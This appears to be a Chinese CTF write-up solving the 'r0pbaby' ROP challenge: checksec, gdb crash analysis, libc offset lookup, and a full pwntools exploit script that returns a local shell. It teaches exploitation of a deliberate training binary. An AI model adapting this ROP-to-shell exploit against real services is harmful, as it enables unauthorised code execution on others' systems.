资源
r0pbaby 程序
目的
getshell
思路
查看文件类型
$ file r0pbaby
r0pbaby: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.24, stripped
这是一个64位的可执行文件
查看文件安全策略
$ checksec r0pbaby
[*] '/home/jc/Documents/pwn/r0pbaby'
Arch: amd64-64-little
RELRO: No RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
FORTIFY: Enabled开启了NX,需要进行ROP
添加执行权限,运行玩一玩
$ chmod u+x r0pbaby
$ ./r0pbaby
Welcome to an easy Return Oriented Programming challenge...
Menu:
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: 1
libc.so.6: 0x00007FB66BC239B0
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: 2
Enter symbol: system
Symbol system: 0x00007FB66B476390
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: 3
Enter bytes to send (max 1024): 4
ABCD
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Bad choice.从这里我们可以知道,应该可以利用3),控制rip。因为这是一个64位的ELF,参数/bin/sh存储在rdi中,而不是栈中。所以,想要执行system(‘/bin/sh’),我们需要在call system前,将/bin/sh放在栈顶并执行一次pop rdi。
我们尝试让程序崩溃看看,操起gdb
$ gdb -q r0pbaby
Reading symbols from r0pbaby...(no debugging symbols found)...done.创建长度为50的字符串
gdb-peda$ pattern_create 50
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbA'运行
gdb-peda$ r
Starting program: /home/jc/Documents/pwn/r0pbaby 输入刚才生成的长度为50的字符串
Welcome to an easy Return Oriented Programming challenge...
Menu:
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: 3
Enter bytes to send (max 1024): 50
AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbA
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Bad choice.
Program received signal SIGSEGV, Segmentation fault.
Segmentation fault 崩溃了!
根据提示
[-------------------------------------code-------------------------------------]
0x555555554eae: pop r14
0x555555554eb0: pop r15
0x555555554eb2: pop rbp
=> 0x555555554eb3: ret
0x555555554eb4: nop WORD PTR cs:[rax+rax*1+0x0]
0x555555554ebe: xchg ax,ax
0x555555554ec0: push r15
0x555555554ec2: mov r15d,edi我们知道程序崩溃在了
=> 0x555555554eb3: ret此时ret的返回地址,此时rsp的指向为
gdb-peda$ x/x $rsp
0x7fffffffdc98: 0x6e41412441414241
gdb-peda$ x/s $rsp
0x7fffffffdc98: "ABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbA"查看偏移量
gdb-peda$ pattern_offset ABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbA
ABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbA found at offset: 8也就是说,程序会以我们输入的偏移量为8的位置去取ret的地址,this is so good!我们可以借此控制rip!此时的栈,是这样子的:
---------- 内存高地址
...
----------
(AADAA;A
----------
AACAA-AA
----------
ABAA$AAn <- ret
----------
AAA%AAsA
----------
...
---------- 内存低地址libc里通常有这样的一个gadget
pop rax
pop rdi
call rax如果我们构造一个这样的栈空间
---------- 内存高地址
...
----------
/bin/sh的地址 pop rdi
----------
system()的地址 pop rax
----------
gadget ppc的地址 <- ret
----------
AAA%AAsA
----------
...
---------- 内存低地址Great!对不对?
那么,接下来我们要做几件事:
- 获取libc中system的地址
- 获取libc中/bin/sh的地址
- 获取libc中ppc gadget的地址
- 获取运行时system的地址
- 构造payload并发送getshell
下面我们利用本地的libc文件做下测试,本地libc路径位于:/lib/x86_64-linux-gnu/libc-2.23.so
获取libc中system的地址
IDA shift + f12,ctrl + f,system
得到libc中system的地址为0x45390
获取libc中/bin/sh的地址
IDA shift + f12,ctrl + f,/bin/sh

得到libc中/bin/sh的地址为0x18cd17
获取libc中ppc gadget的地址
IDA alt + t,pop rdi,直到找到ppc为止
得到libc中ppc的地址为0x1073d9
获取运行时system的地址
运行程序的时候,输入2,再输入system,就出来了
构造payload并发送getshell
#!/usr/bin/python
from pwn import *
def get_addr_sys(sh):
sh.sendline('2')
sh.recv()
sh.sendline('system')
ret = sh.recvline().split(' ')[-1]
sh.recv()
ret = long(ret, 16)
return ret
def get_shell(sh, addr_sys, ppc_offset, bin_sh_offset):
print('addr_sys: %x' % addr_sys)
print('pop_pop_call_offset: %x' % ppc_offset)
print('bin_sh_offset: %x' % bin_sh_offset)
sh.sendline('3')
sh.recv()
sh.sendline('32')
payload = 'A' * 8 + p64(addr_sys + ppc_offset) + p64(addr_sys) + p64(addr_sys + bin_sh_offset)
print(len(payload))
sh.sendline(payload)
sh.recv()
return
def main():
sh = process('./r0pbaby')
addr_sys = get_addr_sys(sh)
libc_addr_pop_rdi = 0x1073d9
libc_addr_bin_sh = 0x18cd17
libc_addr_sys = 0x45390
ppc_offset = libc_addr_pop_rdi - libc_addr_sys
bin_sh_offset = libc_addr_bin_sh - libc_addr_sys
get_shell(sh, addr_sys, ppc_offset, bin_sh_offset)
sh.interactive()
sh.close()
if __name__ == '__main__':
main()本地测试结果
$ python r0pbaby_solver.py
[+] Starting local process './r0pbaby': pid 6061
addr_sys: 7fabe3959390
pop_pop_call_offset: c2049
bin_sh_offset: 147987
32
[*] Switching to interactive mode
$ whoami
jc
$ 























 799
799











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








